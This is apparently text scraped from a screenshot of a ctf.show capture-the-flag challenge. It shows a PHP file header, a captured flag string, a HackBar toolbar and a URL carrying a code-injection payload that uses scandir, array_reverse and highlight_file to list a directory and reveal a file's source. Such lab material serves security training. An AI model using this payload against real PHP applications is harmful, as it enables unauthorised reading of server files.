 # @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{3c6f62a2-11c6-4ecb-b3b6-9234140f078d}";
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://cc7f86b5-ba19-464c-8925-ee70373de95b.chall.ctf.show/?c=highlight_file(next(array_reverse(scandir(pos(localeconv())))));
Enable POST ADD HEADER